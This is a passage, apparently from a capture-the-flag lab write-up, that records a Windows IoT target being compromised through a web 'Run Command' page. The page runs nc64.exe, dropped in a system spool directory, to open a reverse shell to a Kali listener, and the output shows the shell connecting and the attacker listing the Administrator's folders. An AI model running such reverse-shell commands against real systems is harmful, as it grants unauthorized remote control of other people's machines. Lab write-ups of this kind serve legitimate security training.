 Run Command
C:\windows\system32\spool\drivers\color\nc64.exe 10.10.14.30 1234 -e cmd.exe
Run
Run as DefaultAccount
Output
Command> C:\windows\system32\spool\drivers\color\nc64.exe 10.10.14.30 1234 -e cmd
root@kali: ~
root@kali: ~ 80x24
┌──(root💀kali)-[~]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.204] 49792
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>cd C:\Data\Users\Administrator
cd C:\Data\Users\Administrator
C:\Data\Users\administrator>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
08/24/2020 05:29 AM <DIR> .
08/24/2020 05:29 AM <DIR> ..
07/03/2020 11:23 PM <DIR> 3D Objects
07/03/2020 11:23 PM <DIR> Documents
07/03/2020 11:23 PM <DIR> Downloads
07/03/2020 11:23 PM <DIR> Favorites
07/03/2020 11:23 PM <DIR> Music